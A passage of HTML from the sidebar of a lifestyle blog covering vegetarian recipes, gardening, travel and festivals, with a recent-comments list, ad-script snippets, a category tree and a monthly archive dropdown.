2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
